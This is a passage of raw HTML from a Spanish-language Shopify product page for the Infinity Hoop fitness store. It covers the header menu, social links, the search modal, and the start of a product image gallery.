              <a class="extra_link" href="/es/apps/17TRACK">Orden de pista</a>   
              </li>
              <li>
              <a class="extra_link" href="/es/pages/faq">Preguntas más frecuentes</a>   
              </li>
              <li>
              <a class="extra_link" href="/es/pages/contact-us">Contáctenos</a>   
              </li>
              
              </ul>

<a href="/es/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2.84931 15.2524C4.49344 13.0765 7.08325 11.6665 10.0009 11.6665C12.9185 11.6665 15.5083 13.0765 17.1524 15.2524C17.1598 15.2623 17.1673 15.2721 17.1748 15.282C17.3162 15.469 17.4677 15.6694 17.5761 15.8628C17.7072 16.0969 17.8043 16.3677 17.7983 16.697C17.7935 16.9617 17.7133 17.2095 17.6159 17.4052C17.5185 17.6008 17.3691 17.8142 17.1608 17.9777C16.8831 18.1956 16.5806 18.2728 16.312 18.305C16.0763 18.3333 15.797 18.3332 15.5161 18.3332C15.5035 18.3332 15.4908 18.3332 15.4782 18.3332H4.52355C4.51089 18.3332 4.49823 18.3332 4.48558 18.3332C4.20475 18.3332 3.92543 18.3333 3.68972 18.305C3.42107 18.2728 3.11864 18.1956 2.84087 17.9777C2.63259 17.8142 2.48323 17.6008 2.38583 17.4052C2.28844 17.2095 2.20823 16.9617 2.20339 16.697C2.19737 16.3677 2.29454 16.0969 2.42565 15.8628C2.53398 15.6694 2.68555 15.469 2.82692 15.282C2.83441 15.2721 2.84188 15.2623 2.84931 15.2524Z" fill="black"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M5.41752 6.24984C5.41752 3.71853 7.46955 1.6665 10.0009 1.6665C12.5322 1.6665 14.5842 3.71853 14.5842 6.24984C14.5842 8.78114 12.5322 10.8332 10.0009 10.8332C7.46955 10.8332 5.41752 8.78114 5.41752 6.24984Z" fill="black"/>
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/Infinithoop" class="list-social__link link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <g clip-path="url(#clip0_917_206)">
  <path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.3882 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9166 4.6875 14.6576 4.6875C15.9701 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.34 7.875 13.875 8.80008 13.875 9.75V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z" fill="#3C4756"/>
  </g>
  <defs>
  <clipPath id="clip0_917_206">
  <rect width="24" height="24" fill="white"/>
  </clipPath>
  </defs>
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinity.hoop/" class="list-social__link link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
  <g clip-path="url(#clip0_917_208)">
  <path d="M12 2.16094C15.2063 2.16094 15.5859 2.175 16.8469 2.23125C18.0188 2.28281 18.6516 2.47969 19.0734 2.64375C19.6313 2.85938 20.0344 3.12188 20.4516 3.53906C20.8734 3.96094 21.1313 4.35938 21.3469 4.91719C21.5109 5.33906 21.7078 5.97656 21.7594 7.14375C21.8156 8.40937 21.8297 8.78906 21.8297 11.9906C21.8297 15.1969 21.8156 15.5766 21.7594 16.8375C21.7078 18.0094 21.5109 18.6422 21.3469 19.0641C21.1313 19.6219 20.8687 20.025 20.4516 20.4422C20.0297 20.8641 19.6313 21.1219 19.0734 21.3375C18.6516 21.5016 18.0141 21.6984 16.8469 21.75C15.5813 21.8062 15.2016 21.8203 12 21.8203C8.79375 21.8203 8.41406 21.8062 7.15313 21.75C5.98125 21.6984 5.34844 21.5016 4.92656 21.3375C4.36875 21.1219 3.96563 20.8594 3.54844 20.4422C3.12656 20.0203 2.86875 19.6219 2.65313 19.0641C2.48906 18.6422 2.29219 18.0047 2.24063 16.8375C2.18438 15.5719 2.17031 15.1922 2.17031 11.9906C2.17031 8.78438 2.18438 8.40469 2.24063 7.14375C2.29219 5.97187 2.48906 5.33906 2.65313 4.91719C2.86875 4.35938 3.13125 3.95625 3.54844 3.53906C3.97031 3.11719 4.36875 2.85938 4.92656 2.64375C5.34844 2.47969 5.98594 2.28281 7.15313 2.23125C8.41406 2.175 8.79375 2.16094 12 2.16094ZM12 0C8.74219 0 8.33438 0.0140625 7.05469 0.0703125C5.77969 0.126563 4.90313 0.332812 4.14375 0.628125C3.35156 0.9375 2.68125 1.34531 2.01563 2.01562C1.34531 2.68125 0.9375 3.35156 0.628125 4.13906C0.332812 4.90313 0.126563 5.775 0.0703125 7.05C0.0140625 8.33437 0 8.74219 0 12C0 15.2578 0.0140625 15.6656 0.0703125 16.9453C0.126563 18.2203 0.332812 19.0969 0.628125 19.8563C0.9375 20.6484 1.34531 21.3188 2.01563 21.9844C2.68125 22.65 3.35156 23.0625 4.13906 23.3672C4.90313 23.6625 5.775 23.8687 7.05 23.925C8.32969 23.9812 8.7375 23.9953 11.9953 23.9953C15.2531 23.9953 15.6609 23.9812 16.9406 23.925C18.2156 23.8687 19.0922 23.6625 19.8516 23.3672C20.6391 23.0625 21.3094 22.65 21.975 21.9844C22.6406 21.3188 23.0531 20.6484 23.3578 19.8609C23.6531 19.0969 23.8594 18.225 23.9156 16.95C23.9719 15.6703 23.9859 15.2625 23.9859 12.0047C23.9859 8.74688 23.9719 8.33906 23.9156 7.05938C23.8594 5.78438 23.6531 4.90781 23.3578 4.14844C23.0625 3.35156 22.6547 2.68125 21.9844 2.01562C21.3188 1.35 20.6484 0.9375 19.8609 0.632812C19.0969 0.3375 18.225 0.13125 16.95 0.075C15.6656 0.0140625 15.2578 0 12 0Z" fill="#3C4756"/>
  <path d="M12 5.83594C8.59688 5.83594 5.83594 8.59688 5.83594 12C5.83594 15.4031 8.59688 18.1641 12 18.1641C15.4031 18.1641 18.1641 15.4031 18.1641 12C18.1641 8.59688 15.4031 5.83594 12 5.83594ZM12 15.9984C9.79219 15.9984 8.00156 14.2078 8.00156 12C8.00156 9.79219 9.79219 8.00156 12 8.00156C14.2078 8.00156 15.9984 9.79219 15.9984 12C15.9984 14.2078 14.2078 15.9984 12 15.9984Z" fill="#3C4756"/>
  <path d="M19.8469 5.59238C19.8469 6.38926 19.2 7.03145 18.4078 7.03145C17.6109 7.03145 16.9688 6.38457 16.9688 5.59238C16.9688 4.79551 17.6156 4.15332 18.4078 4.15332C19.2 4.15332 19.8469 4.8002 19.8469 5.59238Z" fill="#3C4756"/>
  </g>
  <defs>
  <clipPath id="clip0_917_208">
  <rect width="24" height="24" fill="white"/>
  </clipPath>
  </defs>
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@infinityhoop" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--tiktok" viewBox="0 0 2859 3333">
  <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path>
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/es/products/infinity-hoop-plus" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Elige tu aro</span>
                  </a></li><li><a href="/es/products/infinity-community" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Community &amp; Workouts</span>
                  </a></li><li><a href="/es/collections/maximize-results" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Suplementos</span>
                  </a></li><li><a href="/es/collections/waist-trimmers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Sculpting Essentials</span>
                  </a></li></ul>
        </nav><a href="https://infinityhoop.com" class="header__heading-link link link--text focus-inset"><img src="//infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=500" alt="Infinity Hoop" srcset="//infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=50 50w, //infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=100 100w, //infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=150 150w, //infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=200 200w, //infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=250 250w, //infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=300 300w, //infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=400 400w, //infinity-hoop.co/cdn/shop/files/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768&amp;width=500 500w" width="250" height="42.1142578125" class="header__heading-logo">
</a><div class="header__icons">
      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
           
            <span>
           
                  <svg xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20" fill="none" class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
<g clip-path="url(#clip0_202_1816)">
<path d="M20.6653 18.8215L15.447 13.6032C16.8025 11.9453 17.469 9.82989 17.3085 7.69445C17.1481 5.55901 16.173 3.56693 14.585 2.13025C12.997 0.693577 10.9175 -0.0777715 8.77671 -0.024245C6.63592 0.0292815 4.5976 0.903588 3.08336 2.41783C1.56912 3.93207 0.694809 5.97039 0.641282 8.11119C0.587756 10.252 1.3591 12.3314 2.79578 13.9195C4.23245 15.5075 6.22454 16.4826 8.35998 16.643C10.4954 16.8035 12.6108 16.137 14.2687 14.7815L19.487 19.9998L20.6653 18.8215ZM8.99868 14.9998C7.68014 14.9998 6.3912 14.6088 5.29488 13.8763C4.19855 13.1437 3.34407 12.1025 2.83948 10.8844C2.3349 9.6662 2.20288 8.32576 2.46011 7.03255C2.71734 5.73934 3.35228 4.55146 4.28463 3.61911C5.21698 2.68676 6.40487 2.05182 7.69808 1.79458C8.99128 1.53735 10.3317 1.66937 11.5499 2.17395C12.7681 2.67854 13.8093 3.53302 14.5418 4.62935C15.2744 5.72568 15.6653 7.01461 15.6653 8.33315C15.6634 10.1007 14.9603 11.7952 13.7105 13.045C12.4607 14.2948 10.7662 14.9978 8.99868 14.9998Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_202_1816">
<rect width="20" height="20" fill="white" transform="translate(0.666016)"/>
</clipPath>
</defs>
</svg>
                 <span class="visually-hiddenm small-hide medium-hide">Search</span>  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="+Sjg4QIzunNdWYOiYq1ni+FtHzSGb0hbvhGGAqsEtEBRasCFr5L5ML1ulL8uaXPOv7TNx7CytMvFI1KuYh/v2pMIFSCv486Syzt5nzZ8m8BSr46hHtG/FV/dOZnImRBr2PijdbVWLlQO1cozePg/B FChjQt/QdVST96hwjelYJpB9MJxGgfXZpYGUDDht95utuUag3hOGHFtRyODUytPiR Pmh7MJvz6n7z87b3f+2YTeZswAJZdpnqs5/ev8V2cqRdhWwS96a69XtxZ2xMqlp3XrgdMvXsEgKukyI3ZTQ0t2kl6UJlWmDEJ2f0pNJfXPmFqS+BBc03pG3AFLs1wh8nqkanE5pm 0CKG1mqywLcawuXJ72QnEvMRqaBiGQN2ZJYocxQiMRcN2nt8T9JkvEl4l1aawUVKhaL7FI9ctDP+Y=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>

      <a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    width="21"
    height="20"
    viewBox="0 0 21 20"
    fill="none"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
  >
    <path d="M20.666 2.5H4.20102L4.16602 2.2075C4.09439 1.59951 3.80217 1.03894 3.34476 0.632065C2.88735 0.225186 2.29654 0.000284828 1.68435 0L0.666016 0V1.66667H1.68435C1.88846 1.66669 2.08546 1.74163 2.23799 1.87726C2.39052 2.01289 2.48797 2.19979 2.51185 2.4025L3.83268 13.6258C3.90431 14.2338 4.19653 14.7944 4.65394 15.2013C5.11135 15.6081 5.70216 15.833 6.31435 15.8333H17.3327V14.1667H11.8235H6.31435C6.11011 14.1666 5.913 14.0916 5.76045 13.9558C5.6079 13.82 5.51054 13.6329 5.48685 13.43L5.37768 12.5H18.8627L20.666 2.5ZM17.4693 10.8333H5.18185L4.39768 4.16667H18.6719L17.4693 10.8333Z" fill="black"/>
    <path d="M6.4987 19.9998C7.41917 19.9998 8.16536 19.2536 8.16536 18.3332C8.16536 17.4127 7.41917 16.6665 6.4987 16.6665C5.57822 16.6665 4.83203 17.4127 4.83203 18.3332C4.83203 19.2536 5.57822 19.9998 6.4987 19.9998Z" fill="black"/>
    <path d="M14.8327 19.9998C15.7532 19.9998 16.4993 19.2536 16.4993 18.3332C16.4993 17.4127 15.7532 16.6665 14.8327 16.6665C13.9122 16.6665 13.166 17.4127 13.166 18.3332C13.166 19.2536 13.9122 19.9998 14.8327 19.9998Z" fill="black"/>
  </svg>

<span class="visually-hiddenm small-hide medium-hide">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Infinity Hoop",
    
      "logo": "https:\/\/infinity-hoop.co\/cdn\/shop\/files\/gempages_556264372498858786-9f0386b4-0d09-4e47-941c-61edfde91b4c.png?v=1756250768\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/Infinithoop",
      "",
      "https:\/\/www.instagram.com\/infinity.hoop\/",
      "https:\/\/www.tiktok.com\/@infinityhoop",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/infinity-hoop.co"
  }
</script>
</div><section id="shopify-section-sections--19817888121073__1749333426843adc7a" class="shopify-section shopify-section-group-header-group section"><div class="page-width"></div>


</section>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19817900441841__main" class="shopify-section section">
<section
  id="MainProduct-template--19817900441841__main"
  class="page-width section-template--19817900441841__main-padding"
  data-section="template--19817900441841__main"
>
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/section-main-product.css?v=176679279735163558621758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-accordion.css?v=174476806572539864581758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-price.css?v=126182093785700239261758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rte.css?v=73443491922477598101758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-slider.css?v=93475146838015407981758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-rating.css?v=24573085263941240431758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-loading-overlay.css?v=167310470843593579841758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-deferred-media.css?v=54092797763792720131758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/component-list-payment.css?v=69253961410771838501758643912" rel="stylesheet" type="text/css" media="all" />
  <link href="//infinity-hoop.co/cdn/shop/t/97/assets/CA_newpdp.css?v=75901126626404718451758643912" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19817900441841__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19817900441841__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--19817900441841__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--19817900441841__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19817900441841__main {
        --media-radius: 0px;
      }
    }</style><script src="//infinity-hoop.co/cdn/shop/t/97/assets/product-info.js?v=174806172978439001541758643912" defer="defer"></script>
  <script src="//infinity-hoop.co/cdn/shop/t/97/assets/product-form.js?v=133912708973626843101758643912" defer="defer"></script>
  


  <div  id="ctatrigger" class="product-section product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">

    
    
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19817900441841__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  class="nothing main-gallery"
>
  <div id="GalleryStatus-template--19817900441841__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19817900441841__main" class="slider-mobile-gutter main-media-slider"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19817900441841__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--19817900441841__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--19817900441841__main-30079803097329"
            class="swiper-slide product__media-item grid__item slider__slide is-active"
            data-media-id="template--19817900441841__main-30079803097329"
          >
            
            


<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1946" alt="" srcset="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=246 246w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=493 493w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=600 600w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=713 713w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=823 823w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=990 990w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1100 1100w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1206 1206w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1346 1346w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1426 1426w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1646 1646w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19817900441841__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1946" alt="" srcset="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=246 246w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=493 493w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=600 600w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=713 713w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=823 823w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=990 990w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1100 1100w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1206 1206w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1346 1346w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1426 1426w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1646 1646w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button
      class="product__media-toggle quick-add-hidden product__media-zoom-none"
      type="button"
      aria-haspopup="dialog"
      data-media-id="30079803097329"
    >
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--19817900441841__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component></media-gallery>


  <slider-component class="swiper media-sliders  small-hide medium-hide large-up-hide ">
    <ul
      class="swiper-wrapper"
    ><li
            class="swiper-slide"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1946" alt="" srcset="//infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=246 246w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=493 493w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=600 600w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=713 713w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=823 823w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=990 990w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1100 1100w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1206 1206w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1346 1346w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1426 1426w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1646 1646w, //infinity-hoop.co/cdn/shop/products/LatchLinkOnly.png?v=1753578732&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--19817900441841__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
